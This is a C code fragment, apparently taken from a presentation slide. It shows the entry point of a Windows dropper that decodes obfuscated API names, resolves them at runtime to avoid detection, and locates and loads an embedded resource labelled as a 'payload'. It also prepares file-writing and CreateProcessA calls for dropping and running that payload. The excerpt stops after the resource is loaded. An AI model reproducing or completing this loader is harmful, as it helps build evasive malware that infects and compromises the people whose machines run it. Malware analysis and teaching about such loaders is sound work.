 /* Entry Point */
int main() {
// Resolve dynamic refs when starting
k32 = GetModuleHandleA(d(k32enc, 13));
msc = LoadLibraryA(d(mscenc, 13));
if ((k32 != NULL) && (msc != NULL)) {
gma = (MyGetModuleHandleA)GetProcAddress(k32, d(getmodhandleenc, 17));
frw = (MyFindResourceW)GetProcAddress(k32, d(findrsrcenc, 14));
mlr = (MyLoadResource)GetProcAddress(k32, d(loadrsrcenc, 13));
mlor = (MyLockResource)GetProcAddress(k32, d(lockrsrcenc, 13));
sor = (MySizeofResource)GetProcAddress(k32, d(szrsrcenc, 15));
mm = (Mymalloc)GetProcAddress(msc, d(mallocenc, 7));
fop = (Myfopen)GetProcAddress(msc, d(fopenc, 6));
fpf = (Myfprintf)GetProcAddress(msc, d(fprintfenc, 8));
fcl = (Myfclose)GetProcAddress(msc, d(fclosenc, 7));
fr = (Myfree)GetProcAddress(msc, d(freenc, 5));
cp = (MyCreateProcessA)GetProcAddress(k32, d(cprocenc, 15));
// Create handle to myself
HMODULE h = gma(NULL);
// Locate the payload resource
HRSRC r = frw(h, MAKEINTRESOURCE(IDR_BIN1), MAKEINTRESOURCE(BIN));
// Load the payload resource
HGLOBAL rc = mlr(h, r);